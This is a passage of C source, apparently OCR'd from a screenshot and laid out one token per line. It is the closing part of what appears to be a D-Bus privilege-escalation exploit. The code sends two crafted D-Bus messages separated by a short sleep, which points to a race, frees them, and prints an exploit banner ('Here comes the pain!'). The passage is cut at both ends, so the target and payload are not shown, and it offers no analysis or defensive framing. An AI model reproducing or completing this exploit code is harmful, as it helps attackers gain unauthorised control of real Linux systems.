
die
(
"[-] dbus_connection_send"
)
;
dbus_connection_flush
(
conn
)
;
usleep
(
1000
)
;
if
(
!
dbus_connection_send
(
conn
,
vrfy_msg
,
&
serial
)
)
die
(
"[-] dbus_connection_send"
)
;
dbus_connection_flush
(
conn
)
;
dbus_message_unref
(
vrfy_msg
)
;
dbus_message_unref
(
noc_msg
)
;
}
printf
(
"\n[**] Here comes the pain! 
(but no one's to too innocent to 
die)\n"
)
;
return
0
;
}